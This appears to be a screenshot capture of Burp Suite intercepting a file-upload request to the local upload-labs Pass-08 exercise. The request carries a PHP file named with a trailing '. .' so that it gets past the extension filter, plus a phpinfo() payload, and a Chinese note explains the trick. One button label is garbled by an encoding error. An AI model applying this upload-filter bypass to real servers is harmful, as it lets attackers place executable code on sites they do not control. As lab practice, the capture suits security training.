 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /uploadlabs/Pass-08/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 343
Connection: close
Referer: http://localhost/uploadlabs/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
.php后加上. .
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="base.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------54363239114604--
? < + > Type a search term 0